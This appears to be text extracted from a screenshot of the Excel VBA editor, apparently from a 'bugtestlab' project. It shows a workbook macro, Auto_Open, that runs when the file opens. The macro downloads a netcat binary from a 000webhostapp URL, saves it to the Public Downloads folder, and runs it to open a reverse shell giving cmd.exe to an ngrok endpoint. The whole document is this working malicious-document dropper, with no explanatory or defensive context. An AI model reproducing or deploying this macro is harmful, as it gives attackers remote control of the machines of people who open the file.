 Microsoft Visual Basic for Applications - test.xlsx - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 5, Col 70
Project - VBAProject
(General)
bugtestlab
VBAProject (test.xlsx)
Microsoft Excel Objects
Sheet1 (Sheet1)
Sheet2 (Sheet2)
Sheet3 (Sheet3)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Sub Auto_Open()
Dim xHttp1: Set xHttp1 = CreateObject("Microsoft.XMLHTTP")
Dim bStrm1: Set bStrm1 = CreateObject("Adodb.Stream")
xHttp1.Open "GET", "https://commandncontrol.000webhostapp.com/nc.txt", False
xHttp1.Send
With bStrm1
.Type = 1 '//binary
.Open
.write xHttp1.responseBody
.savetofile "C:\Users\Public\Downloads\nc.exe", 2 '//overwrite
End With
Shell ("C:\Users\Public\Downloads\nc.exe 0.tcp.ngrok.io 11382 -e cmd.exe")
End Sub